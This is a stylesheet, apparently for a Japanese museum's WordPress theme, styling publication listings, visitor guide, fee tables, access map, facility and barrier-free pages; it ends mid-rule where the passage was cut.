      @media (max-width: 767px) {
        .publications_section ul li {
          width: 100%;
          background: #fff; }
          .publications_section ul li:not(:first-child) {
            margin-top: 20px; } }
      .publications_section ul li .pub_box {
        background: #fff;
        width: 83.5%;
        min-height: 290px;
        margin-top: 25px;
        padding: 10px 0 0 0;
        text-align: left; }
        @media (max-width: 767px) {
          .publications_section ul li .pub_box {
            width: 100%;
            min-height: auto;
            margin: 0; } }
        .publications_section ul li .pub_box .pub_cate01 {
          background: url(../img/about/publications/pub_cat01.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate01 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_cate02 {
          background: url(../img/about/publications/pub_cat02.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate02 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_cate03 {
          background: url(../img/about/publications/pub_cat03.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate03 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_cate04 {
          background: url(../img/about/publications/pub_cat04.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate04 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_cate05 {
          background: url(../img/about/publications/pub_cat05.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate05 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_cate06 {
          background: url(../img/about/publications/pub_cat06.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate06 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_cate07 {
          background: url(../img/about/publications/pub_cat07.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate07 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_sub_box {
          width: 69%;
          padding-bottom: 10px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_sub_box {
              width: 100%; } }
          .publications_section ul li .pub_box .pub_sub_box h2 {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 10px 0 0 20px;
            line-height: 1.4;
            font-size: 20px;
            float: left;
            width: 100%; }
            @media (min-width: 768px) and (max-width: 991px) {
              .publications_section ul li .pub_box .pub_sub_box h2 {
                font-size: 18px; } }
            @media (max-width: 767px) {
              .publications_section ul li .pub_box .pub_sub_box h2 {
                font-size: 16px; } }
            .publications_section ul li .pub_box .pub_sub_box h2 span {
              padding-left: 1em; }
            .publications_section ul li .pub_box .pub_sub_box h2:before {
              position: absolute;
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 6px 0 0 -20px; }
          .publications_section ul li .pub_box .pub_sub_box p.shop {
            margin: 10px 10px 20px 20px;
            float: left; }
            .publications_section ul li .pub_box .pub_sub_box p.shop span {
              padding: 5px 20px;
              border: 1px solid #cdcdcd;
              font-weight: bold;
              font-size: 12px; }
              @media (max-width: 767px) {
                .publications_section ul li .pub_box .pub_sub_box p.shop span {
                  font-size: 12px;
                  padding: 3px 10px; } }
          .publications_section ul li .pub_box .pub_sub_box .intro_box {
            margin: 10px 10px 10px 20px;
            float: left;
            width: 90%; }
          .publications_section ul li .pub_box .pub_sub_box .pub_pdf {
            margin: 20px auto 0;
            float: left;
            width: 100%; }
            .publications_section ul li .pub_box .pub_sub_box .pub_pdf a {
              max-width: 220px;
              width: 100%;
              min-height: 38px;
              display: block;
              border: solid 2px #dcdcdc;
              padding: 7px 0 6px 0;
              margin: 0 auto;
              text-align: center; }
              .publications_section ul li .pub_box .pub_sub_box .pub_pdf a:hover {
                background: #dcdcdc; }
              .publications_section ul li .pub_box .pub_sub_box .pub_pdf a:before {
                display: inline-block;
                content: " \f1c1";
                font-family: FontAwesome;
                font-size: 18px;
                width: 25px;
                height: 25px;
                vertical-align: middle;
                text-align: center; }
      .publications_section ul li .pub_img {
        position: absolute;
        top: 0;
        right: 0;
        width: 41.66666666666667%; }
        @media (max-width: 767px) {
          .publications_section ul li .pub_img {
            position: static;
            width: 100%;
            top: auto;
            right: auto;
            margin: 20px auto;
            text-align: center; } }
        .publications_section ul li .pub_img img {
          border: solid 5px #fff;
          width: 100%; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_img img {
              width: 70%; } }

.publications_detail_section .main {
  float: left;
  width: 760px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .publications_detail_section .main {
      max-width: 70%;
      width: 100%; } }
  @media (max-width: 767px) {
    .publications_detail_section .main {
      float: none;
      width: 100%; } }
.publications_detail_section .side {
  float: right;
  width: 195px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .publications_detail_section .side {
      max-width: 25%;
      width: 100%; } }
  @media (max-width: 767px) {
    .publications_detail_section .side {
      float: none;
      width: 100%; } }
  .publications_detail_section .side .side_widget {
    margin-bottom: 40px; }
    .publications_detail_section .side .side_widget:last-child {
      margin-bottom: 0; }
    .publications_detail_section .side .side_widget h2 {
      border: solid 2px #dcdcdc;
      padding: 10px 0; }
    .publications_detail_section .side .side_widget li {
      text-align: left;
      padding: 5px 0; }
      .publications_detail_section .side .side_widget li:not(.li_noborder) {
        border-bottom: solid 1px #dcdcdc;
        padding: 10px 0; }
      .publications_detail_section .side .side_widget li span {
        display: block; }
    .publications_detail_section .side .side_widget h3 {
      background: #f2f2f2;
      padding: 5px 0;
      margin: 15px 0; }
    .publications_detail_section .side .side_widget a:hover {
      color: #999999; }
.publications_detail_section .publications_article .pub_header .pub_ttl {
  position: relative; }
  .publications_detail_section .publications_article .pub_header .pub_ttl h1 {
    display: block;
    width: 100%;
    font-size: 29px;
    line-height: 1.4em;
    padding-bottom: 15px;
    border-bottom: solid 1px #bfbfbf;
    position: relative;
    text-align: left;
    padding-right: 95px;
    padding-left: 50px; }
    .publications_detail_section .publications_article .pub_header .pub_ttl h1:before {
      display: block;
      content: '';
      background: url(../img/about/publications/icon01.png) no-repeat;
      background-size: 100% auto;
      width: 28px;
      height: 29px;
      position: absolute;
      margin-left: -38px; }
.publications_detail_section .publications_article .pub_header .pub_ttl_bottom {
  margin: 10px 0 0;
  text-align: left; }
  .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div {
    float: left;
    margin-right: 10px; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate01 {
      background: url(../img/about/publications/pub_cat01.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate02 {
      background: url(../img/about/publications/pub_cat02.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate03 {
      background: url(../img/about/publications/pub_cat03.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate04 {
      background: url(../img/about/publications/pub_cat04.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate05 {
      background: url(../img/about/publications/pub_cat05.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate06 {
      background: url(../img/about/publications/pub_cat06.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate07 {
      background: url(../img/about/publications/pub_cat07.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
  .publications_detail_section .publications_article .pub_header .pub_ttl_bottom p.shop {
    float: left; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom p.shop span {
      padding: 2px 10px;
      border: 1px solid #cdcdcd;
      font-weight: bold;
      font-size: 12px; }
      @media (max-width: 767px) {
        .publications_detail_section .publications_article .pub_header .pub_ttl_bottom p.shop span {
          font-size: 12px;
          padding: 3px 10px; } }
.publications_detail_section .publications_article .pub_content {
  margin: 50px 0 0; }
  .publications_detail_section .publications_article .pub_content .pub_content_left {
    float: left;
    width: 70%; }
    @media (max-width: 767px) {
      .publications_detail_section .publications_article .pub_content .pub_content_left {
        float: left;
        width: 100%; } }
    .publications_detail_section .publications_article .pub_content .pub_content_left .pub_exp {
      line-height: 2;
      text-align: left; }
      @media (max-width: 767px) {
        .publications_detail_section .publications_article .pub_content .pub_content_left .pub_exp {
          margin-top: 20px; } }
    .publications_detail_section .publications_article .pub_content .pub_content_left .pub_table {
      margin-top: 30px; }
      .publications_detail_section .publications_article .pub_content .pub_content_left .pub_table table {
        max-width: 500px;
        border-collapse: collapse;
        text-align: left;
        line-height: 1.5; }
        .publications_detail_section .publications_article .pub_content .pub_content_left .pub_table table th, .publications_detail_section .publications_article .pub_content .pub_content_left .pub_table table td {
          background: #faf5ee;
          padding: 10px;
          border-bottom: solid 2px #ffffff; }
        .publications_detail_section .publications_article .pub_content .pub_content_left .pub_table table th {
          width: 20%; }
  .publications_detail_section .publications_article .pub_content .pub_content_right {
    float: right;
    width: 27%;
    text-align: right; }
    @media (max-width: 767px) {
      .publications_detail_section .publications_article .pub_content .pub_content_right {
        float: none;
        width: 100%; } }
    .publications_detail_section .publications_article .pub_content .pub_content_right .pub_img {
      max-width: 270px; }
      @media (max-width: 767px) {
        .publications_detail_section .publications_article .pub_content .pub_content_right .pub_img {
          margin: 0 auto; } }
      .publications_detail_section .publications_article .pub_content .pub_content_right .pub_img img {
        width: 100%; }
    .publications_detail_section .publications_article .pub_content .pub_content_right .pub_pdf {
      margin: 20px auto 0; }
      .publications_detail_section .publications_article .pub_content .pub_content_right .pub_pdf a {
        width: 220px;
        min-height: 38px;
        display: block;
        border: solid 2px #dcdcdc;
        padding: 7px 0 6px 0;
        margin: 0 auto;
        text-align: center; }
        .publications_detail_section .publications_article .pub_content .pub_content_right .pub_pdf a:hover {
          background: #dcdcdc; }
        .publications_detail_section .publications_article .pub_content .pub_content_right .pub_pdf a:before {
          display: inline-block;
          content: " \f1c1";
          font-family: FontAwesome;
          font-size: 18px;
          width: 25px;
          height: 25px;
          vertical-align: middle;
          text-align: center; }
.publications_detail_section .publications_article .pub_main_introduction {
  margin: 50px 0; }
  .publications_detail_section .publications_article .pub_main_introduction hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .publications_detail_section .publications_article .pub_main_introduction hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .publications_detail_section .publications_article .pub_main_introduction h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .publications_detail_section .publications_article .pub_main_introduction .introduction_box {
    text-align: left; }
.publications_detail_section .publications_article .pub_shop {
  margin: 50px 0 0; }
  .publications_detail_section .publications_article .pub_shop hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .publications_detail_section .publications_article .pub_shop hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .publications_detail_section .publications_article .pub_shop h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .publications_detail_section .publications_article .pub_shop .pub_museumshop_txt {
    width: 55%;
    float: left;
    text-align: left; }
    @media (max-width: 767px) {
      .publications_detail_section .publications_article .pub_shop .pub_museumshop_txt {
        width: 100%;
        float: none;
        margin-bottom: 24px; } }
    .publications_detail_section .publications_article .pub_shop .pub_museumshop_txt p {
      margin-bottom: 1em; }
    .publications_detail_section .publications_article .pub_shop .pub_museumshop_txt .tel {
      font-size: 28px; }
  .publications_detail_section .publications_article .pub_shop .pub_museumshop_img {
    width: 40%;
    float: right; }
    @media (max-width: 767px) {
      .publications_detail_section .publications_article .pub_shop .pub_museumshop_img {
        width: 100%;
        float: none;
        margin-bottom: 14px; } }

@media (max-width: 767px) {
  .publications_pagenavi_section {
    margin-bottom: 30px; } }
.publications_pagenavi_section .list_pagenavi .wp-pagenavi {
  margin: 30px 0;
  padding: 0 0 0 0;
  border: 0;
  text-align: center; }
  .publications_pagenavi_section .list_pagenavi .wp-pagenavi .pages {
    display: none; }
  .publications_pagenavi_section .list_pagenavi .wp-pagenavi a:not(.first):not(.last), .publications_pagenavi_section .list_pagenavi .wp-pagenavi span {
    display: inline-block;
    border: none;
    width: 23px;
    height: 35px;
    padding: 7px 5px;
    margin: 4px; }
  .publications_pagenavi_section .list_pagenavi .wp-pagenavi .current {
    background: #efefef;
    font-weight: bold; }
.publications_pagenavi_section .neighbors {
  padding: 0;
  margin: 40px 0 0; }
  .publications_pagenavi_section .neighbors a {
    display: block; }
  .publications_pagenavi_section .neighbors .prev {
    float: left;
    width: 49.8%;
    background: #f3f3f3;
    text-align: left;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .publications_pagenavi_section .neighbors .prev {
        width: 100%; } }
    .publications_pagenavi_section .neighbors .prev h3:before {
      content: " \f104";
      font-family: FontAwesome;
      padding: 0 20px; }
  .publications_pagenavi_section .neighbors .next {
    float: right;
    width: 49.8%;
    background: #f3f3f3;
    text-align: right;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .publications_pagenavi_section .neighbors .next {
        margin-top: 10px;
        width: 100%; } }
    .publications_pagenavi_section .neighbors .next h3:after {
      content: " \f105";
      font-family: FontAwesome;
      padding: 0 20px; }

/* ガイド */
@media (max-width: 991px) {
  .guide_main_section img {
    max-width: 100%;
    height: auto; } }
.guide_tour_promise_section .inner-box .ttl01 {
  line-height: 1.5; }

.guide_main_section .ttl01 {
  width: 100%;
  font-size: 29px;
  font-weight: lighter;
  margin: 30px 0 10px 0;
  text-align: center;
  white-space: nowrap;
  position: relative;
  display: flex;
  background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
  padding-bottom: 60px; }
  .guide_main_section .ttl01:before, .guide_main_section .ttl01:after {
    content: '';
    display: inline;
    border-top: solid 1px #e5e5e5;
    flex-grow: 1;
    margin-top: 0.5em; }
  .guide_main_section .ttl01:before {
    margin-right: 0.5em; }
  .guide_main_section .ttl01:after {
    margin-left: 0.5em; }
@media (max-width: 767px) {
  .guide_main_section .ttl01 {
    font-size: 21px; } }
.guide_main_section .ttl02 {
  font-size: 18px;
  font-weight: bold;
  background: url(../img/guide/icon_ttl02.png) no-repeat left center;
  padding-left: 18px;
  margin-bottom: 20px; }

/* 開館 */
.overview_section h1 {
  font-size: 29px;
  font-weight: bold;
  margin: 50px auto 0;
  text-align: center;
  max-width: 680px;
  line-height: 1.6;
  position: relative;
  padding: 0 0.5em; }
.overview_section .overview_box {
  background: #f9f6f4;
  padding: 4em 0 3em;
  margin-top: -5px; }
  .overview_section .overview_box .overview_left {
    float: left;
    width: 45%;
    text-align: left; }
  .overview_section .overview_box .overview_right {
    float: right;
    width: 50%; }
  @media (max-width: 767px) {
    .overview_section .overview_box {
      padding: 1.5em 0;
      margin-top: 0 !important; }
      .overview_section .overview_box .overview_left {
        float: none;
        width: 100%; }
      .overview_section .overview_box .overview_right {
        float: none;
        width: 100%;
        margin: 2em 0 0; } }
.overview_section .time_fee {
  width: 85%;
  margin: 30px auto; }
  .overview_section .time_fee table {
    border-collapse: collapse;
    margin: 20px 0;
    width: 100%; }
    .overview_section .time_fee table th {
      border-bottom: solid 2px #fff;
      background: #f0ebe5;
      padding: 14px;
      text-align: center;
      font-weight: bold;
      vertical-align: middle; }
    .overview_section .time_fee table td {
      border-bottom: solid 2px #fff;
      padding: 14px;
      background: #faf5ee;
      vertical-align: top; }
      .overview_section .time_fee table td .yearly {
        text-align: center; }
        .overview_section .time_fee table td .yearly span {
          font-weight: bold; }
    .overview_section .time_fee table .fee_table__schedule--item {
      text-align: left;
      margin: 10px 10%; }
    .overview_section .time_fee table .fee_table__schedule--txtled {
      color: #d31313; }
    .overview_section .time_fee table .btn__ml01 {
      margin-left: 108px !important; }
      @media (max-width: 767px) {
        .overview_section .time_fee table .btn__ml01 {
          margin-left: 0 !important; } }
    .overview_section .time_fee table .btn__ml02 {
      margin-left: 39px !important; }
      @media (max-width: 767px) {
        .overview_section .time_fee table .btn__ml02 {
          margin-left: 0 !important; } }
    @media (max-width: 767px) {
      .overview_section .time_fee table {
        width: 98%;
        margin: 30px auto; }
        .overview_section .time_fee table.fee_table {
          display: block;
          width: 100%; }
          .overview_section .time_fee table.fee_table tbody {
            display: block;
            width: 100%; }
          .overview_section .time_fee table.fee_table tr {
            display: block;
            width: 100%; }
          .overview_section .time_fee table.fee_table th, .overview_section .time_fee table.fee_table td {
            display: block;
            width: 100%; }
          .overview_section .time_fee table.fee_table td .set {
            text-align: left; }
          .overview_section .time_fee table.fee_table td dl dt {
            padding: 10px;
            font-size: 12px; }
          .overview_section .time_fee table.fee_table td dl dd {
            padding: 10px 10px 10px 20px;
            font-size: 12px; }
        .overview_section .time_fee table a.btn {
          display: block;
          margin: 0.5em 0; } }
  .overview_section .time_fee .fee_table tr:not(:nth-child(2n)) td {
    background: #f6f1eb;
    font-weight: bold;
    text-align: center; }
  .overview_section .time_fee .fee_table tr td dl {
    display: table; }
    .overview_section .time_fee .fee_table tr td dl dt {
      background: #ffffff;
      text-align: center;
      font-weight: bold;
      display: table-cell;
      padding: 20px 20px;
      vertical-align: middle;
      position: relative;
      height: 80px; }
    .overview_section .time_fee .fee_table tr td dl dt:after {
      content: '';
      background: url(../img/guide/fee_ttl.png) no-repeat right top;
      background-size: 100% 100%;
      height: 100%;
      width: 17px;
      position: absolute;
      right: -17px;
      top: 0; }
    .overview_section .time_fee .fee_table tr td dl dt span {
      font-size: 12px;
      font-weight: normal;
      display: block; }
    .overview_section .time_fee .fee_table tr td dl dd {
      display: table-cell;
      padding: 20px 20px 20px 40px;
      vertical-align: middle; }
    .overview_section .time_fee .fee_table tr td dl dd span {
      font-weight: bold; }
  .overview_section .time_fee a.btn {
    min-height: 32px;
    font-size: 13px;
    display: inline-block;
    border: solid 2px #bfbfbf;
    padding: 7px 14px 6px 4px;
    margin: 0 0 0 10px;
    background: #fff;
    color: #333333;
    font-weight: bold;
    text-align: left; }
    .overview_section .time_fee a.btn:hover {
      background: #bfbfbf; }
    .overview_section .time_fee a.btn:before {
      display: inline-block;
      content: " \f073";
      font-family: FontAwesome;
      width: 25px;
      height: 25px;
      vertical-align: middle;
      text-align: center; }
  .overview_section .time_fee .caution_box {
    background-color: #fcfbfa;
    padding: 20px;
    border: 1px solid #f0ebe5;
    text-align: left; }
    .overview_section .time_fee .caution_box li {
      margin-bottom: 0.5em; }
@media (max-width: 767px) {
  .overview_section h1 {
    font-size: 18px; } }

/* 交通アクセス */
.guide_spot_section {
  margin-top: 40px; }
  .guide_spot_section .ttl {
    background: url(../img/guide/access_ttlbg.png) no-repeat;
    width: 499px;
    height: 160px;
    margin: 0 auto;
    position: relative;
    z-index: 4; }
  @media (max-width: 767px) {
    .guide_spot_section .ttl {
      background-size: 100%;
      width: 80%; } }
  .guide_spot_section .ttl h1 {
    font-size: 29px;
    line-height: 1.5;
    font-weight: lighter;
    position: relative; }
  @media (min-width: 768px) and (max-width: 991px) {
    .guide_spot_section .ttl h1 {
      font-size: 28px; } }
  @media (max-width: 767px) {
    .guide_spot_section .ttl h1 {
      font-size: 16px; } }
  .guide_spot_section .ttl h1:after {
    position: absolute;
    content: '';
    background: url(../img/guide/icon_access.png) no-repeat;
    width: 56px;
    height: 56px;
    top: 50px;
    left: 50%;
    margin-left: -28px;
    z-index: 5; }
  @media (min-width: 768px) and (max-width: 991px) {
    .guide_spot_section .ttl h1:after {
      background: url(../img/guide/icon_access.png) no-repeat;
      background-size: 100%;
      top: 65px;
      width: 40px;
      height: 40px;
      margin-left: -20px; } }
  @media (max-width: 767px) {
    .guide_spot_section .ttl h1:after {
      background: url(../img/guide/icon_access.png) no-repeat;
      background-size: 100%;
      top: 40px;
      width: 20px;
      height: 20px;
      margin-left: -10px; } }
  .guide_spot_section .map-store {
    max-width: 100%;
    width: 100%;
    height: 600px;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    display: block;
    margin-top: -145px;
    margin-bottom: 30px; }
    .guide_spot_section .map-store:before {
      content: "\9577\62BC\3057\3059\308B\3068\5730\56F3\304C\64CD\4F5C\3067\304D\307E\3059";
      /*「長押しすると地図が操作できます」と生成*/
      z-index: 100;
      color: #000;
      width: 100%;
      position: absolute;
      top: 50%;
      left: 0;
      margin: -0.5em 0 0 0;
      line-height: 1;
      text-align: center;
      font-weight: bold;
      text-shadow: 1px 1px 0 #fff; }
    .guide_spot_section .map-store:after {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(255, 255, 255, 0.5); }
    .guide_spot_section .map-store:before, .guide_spot_section .map-store:after {
      display: none; }
    .guide_spot_section .map-store .gm-style-iw {
      font-weight: 300;
      font-size: 13px;
      overflow: hidden;
      border-radius: 5px;
      background-color: #ffffff;
      top: 24px !important; }
      .guide_spot_section .map-store .gm-style-iw a {
        display: block;
        padding: 15px 18px 14px 15px;
        color: #000;
        font-size: 14px;
        font-weight: bold;
        line-height: 1;
        text-decoration: none; }
        .guide_spot_section .map-store .gm-style-iw a:hover {
          opacity: 0.5; }
    .guide_spot_section .map-store .btn-close {
      display: inline-block !important;
      backface-visibility: hidden !important;
      top: 39px !important;
      right: 28px !important;
      width: 15px !important;
      height: 15px !important;
      opacity: 1 !important; }
      .guide_spot_section .map-store .btn-close:before {
        display: inline-block;
        backface-visibility: hidden;
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        background: url(../img/common/btn-close.png) no-repeat;
        background-size: 100% auto;
        width: 14px;
        height: 14px;
        transition: .2s linear; }
      .guide_spot_section .map-store .btn-close img {
        display: none; }
    .guide_spot_section .map-store .iw-wrap:after {
      display: block;
      content: '';
      position: absolute;
      bottom: -12px;
      left: 50%;
      background: #ffffff;
      width: 16px;
      height: 16px;
      margin: 0 0 0 -8px;
      -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
      transform: rotate(45deg); }
  @media (max-width: 767px) {
    .guide_spot_section .map-store {
      height: 500px; } }
  .guide_spot_section .spot_area {
    position: relative;
    overflow: visible; }
  .guide_spot_section a.btn {
    min-height: 32px;
    font-size: 13px;
    display: inline-block;
    border: solid 1px #bfbfbf;
    padding: 7px 0 6px 10px;
    margin: 0 auto;
    background: #fff;
    color: #333333;
    font-weight: bold;
    text-align: left; }
    .guide_spot_section a.btn:hover {
      background: #bfbfbf; }
    .guide_spot_section a.btn:after {
      display: inline-block;
      content: " \f1c1";
      font-family: FontAwesome;
      width: 25px;
      height: 25px;
      vertical-align: middle;
      text-align: center;
      color: #d31313; }
  .guide_spot_section .transportation_list li {
    float: left;
    overflow: hidden;
    margin-bottom: 40px; }
    .guide_spot_section .transportation_list li:nth-child(1) {
      width: 43%;
      margin-right: 2%; }
    .guide_spot_section .transportation_list li:nth-child(2) {
      width: 55%; }
    .guide_spot_section .transportation_list li .left_img {
      float: left;
      width: 135px; }
    .guide_spot_section .transportation_list li .txt_box {
      padding-left: 160px;
      text-align: left; }
    .guide_spot_section .transportation_list li .txt_box span {
      font-weight: bold; }
    @media (max-width: 767px) {
      .guide_spot_section .transportation_list li {
        float: none;
        overflow: hidden;
        width: 100% !important; }
        .guide_spot_section .transportation_list li .left_img {
          width: 70px; }
        .guide_spot_section .transportation_list li .txt_box {
          padding-left: 80px; } }

/* 音声ガイド */
.voice_section h1 {
  display: block;
  width: 100%;
  font-size: 27px;
  margin: 30px 0 10px 0;
  padding-top: 30px;
  line-height: 1.5em;
  font-weight: lighter;
  text-align: center;
  position: relative; }
  .voice_section h1:before {
    content: "";
    border-top: solid 1px #e5e5e5;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%; }
  .voice_section h1:after {
    content: "";
    position: absolute;
    background: url(/wp-content/themes/kochi-johaku/img/guide/icon_ttl03.png) no-repeat;
    top: -6px;
    left: 50%;
    margin-left: -40.5px;
    width: 81px;
    height: 12px; }
.voice_section .caution_box {
  background-color: #fcfbfa;
  padding: 20px 5%;
  border: 1px solid #f0ebe5;
  text-align: left;
  width: 85%;
  margin: 20px auto; }
@media (max-width: 767px) {
  .voice_section h1 {
    font-size: 20px; } }

/*
.voice_section h1 {
 font-size: 27px;
 padding: 25px 0 0;
 border-top: 1px solid #e5e5e5;
 position: relative;
 z-index: 5;
 font-weight: lighter;
 margin: 60px 0 40px;
 line-height:1.6;
}
.voice_section h1:before {
 content: url(../img/guide/icon_ttl03.png);
 display: block;
 position: absolute;
 top: -15px;
 left: 50%;
 z-index: 10;
 margin-left: -40px;
}
*/
/* 管内設備 */
.facility_section .facility_list {
  margin: 40px 0;
  overflow: hidden; }
  .facility_section .facility_list li {
    float: left;
    width: 30.5%;
    text-align: left;
    margin: 0 4.25% 40px 0; }
    .facility_section .facility_list li:nth-child(3n) {
      margin-right: 0; }
    .facility_section .facility_list li:nth-child(3n+1) {
      clear: left; }
    .facility_section .facility_list li h2 {
      font-size: 16px;
      font-weight: bold;
      margin: 27px 0 14px;
      border-bottom: 2px solid #f2ece2;
      padding-bottom: 7px; }
    .facility_section .facility_list li .faci_img {
      display: none; }
    @media (max-width: 767px) {
      .facility_section .facility_list li {
        float: none;
        width: 100%;
        margin: 0 0 40px 0 !important; }
        .facility_section .facility_list li .faci_img {
          text-align: center; } }

/* バリアフリー */
.barrierfree_list {
  background: url(../img/guide/barrierfree_bg.png) no-repeat center top;
  background-size: contain;
  overflow: hidden; }
  .barrierfree_list li {
    float: left;
    width: 30.5%;
    text-align: left;
    overflow: hidden;
    margin: 0 4.25% 40px 0; }
    .barrierfree_list li:nth-child(3n) {
      margin-right: 0; }
    .barrierfree_list li:nth-child(3n+1) {
      clear: left; }
  @media (max-width: 767px) {
    .barrierfree_list {
      background: url(../img/guide/sp_barrierfree_bg.png) no-repeat center top;
      background-size: contain;
      overflow: hidden; }
      .barrierfree_list li {
        float: none;
        width: 100%;
        text-align: left;
        overflow: hidden;
        margin: 0 0 40px 0 !important; } }

.barrierfree-box {
  background: #f9f6f4;
  margin: 30px 0;
  padding: 30px 0; }

.barrierfree_section .other_requests {
  width: 85%;
  margin: 40px auto; }
  .barrierfree_section .other_requests h3 {
    font-weight: bold;
    font-size: 22px;
    text-align: left;
    margin-bottom: 24px; }
  .barrierfree_section .other_requests ul {
    background: #fcfbfa;
    padding: 20px 5%;
    text-align: left;
    border: 1px solid #f0ebe5; }
    .barrierfree_section .other_requests ul li {
      padding: 0 0 1em 0; }
      .barrierfree_section .other_requests ul li:before {
        content: '●';
        color: #b8b8b8;
        margin-left: -1em; }

.map-store {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%; }

.map-store iframe, .map-store object, .map-store embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.guide_section h1 {
  width: 100%;
  font-size: 29px;
  font-weight: lighter;
  margin: 50px 0 10px 0;
  text-align: center;
  white-space: nowrap;
  position: relative;
  display: flex;
  background: url(/wp-content/themes/kochi-johaku/img/information/h4_icon.png) no-repeat bottom center;
  padding-bottom: 60px; }
  .guide_section h1:before, .guide_section h1:after {
    content: '';
    display: inline;
    border-top: solid 1px #e5e5e5;
    flex-grow: 1;
    margin-top: 0.5em; }
  .guide_section h1:before {
    margin-right: 0.5em; }
  .guide_section h1:after {
    margin-left: 0.5em; }

.g_group_copy_section {
  /*margin-top:50px;*/ }
  .g_group_copy_section .copy_txt {
    display: block;
    max-width: 760px;
    margin: 0 auto;
    background: #fcfbfa;
    border: solid 1px #f0ebe5;
    padding: 20px;
    text-align: left; }

.g_group_entry_section .g_group_table {
  margin-top: 30px; }
  .g_group_entry_section .g_group_table table {
    border-collapse: collapse;
    border: solid 1px #e4dfd9;
    width: 100%; }
    .g_group_entry_section .g_group_table table th {
      background: #e4dfd9;
      text-align: center;
      width: 180px; }
      @media (max-width: 767px) {
        .g_group_entry_section .g_group_table table th {
          width: 100%;
          display: block; } }
      .g_group_entry_section .g_group_table table th em {
        color: #696765;
        font-size: 18px;
